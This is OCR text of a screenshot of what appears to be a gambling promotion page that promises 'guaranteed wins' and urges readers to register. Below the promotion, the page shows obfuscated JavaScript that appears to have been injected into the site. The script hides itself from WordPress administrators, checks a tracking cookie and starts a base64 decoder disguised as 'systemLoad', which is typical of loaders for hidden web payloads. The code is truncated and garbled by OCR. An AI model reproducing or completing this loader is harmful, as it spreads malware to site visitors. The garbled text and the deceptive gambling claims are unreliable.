
unexpected moments. To learn more tips and tricks
to guaranteed wins, register as a member.
99OK
and
check out the homepage today.
(function()
{try{if(document.getElementById&&document.getEle
mentById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2
_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg
hijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,
h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
nput.charAt(i++));h3=key.indexOf(input.charAt(i++));
h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=